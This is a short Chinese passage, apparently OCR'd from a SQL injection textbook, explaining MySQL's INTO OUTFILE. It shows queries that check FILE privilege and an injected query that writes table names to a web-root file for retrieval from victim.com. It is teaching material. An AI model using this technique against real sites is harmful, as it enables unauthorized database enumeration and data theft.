 对于 MySQL，可以通过为查询添加 INTO OUTFILE 字符串来将一条 SELECT 语句的结果
发送至文件中。默认情况下该文件被写至数据库目录，对于 MySQL 5 来说，目录值存储在
@@datadir 变量中。可以指定任意路径，只要 MySQL 在该目录中拥有进行写操作所必需的权
限以保证能成功保存查询结果即可。
要实现该操作，用户需要有 FILE 权限。为确定用户是否拥有这样的权限，可使用下面两
种查询之一进行测试：
SELECT file_priv FROM mysql.user WHERE user = 'username' --- MySQL 4/5
SELECT grantee,is_grantable FROM information_schema.user_privileges
WHERE privilege_type = 'file' AND grantee = 'username'
假设用户拥有这样的权限，而且知道 Web 站点的根目录为/webroot/且 MySQL 用户能够对
该目录进行写访问，那么可注入下列查询：
SELECT table_name FROM information_schema.tables INTO OUTFILE'/webroot/
tables.txt';
接下来将浏览器指向 http://www.victim.com/ tables.txt，立刻就能检索到查询的结果。
Troy , 2017/12/2 星期六 21:10:58
图片来自：www.tr0y.wang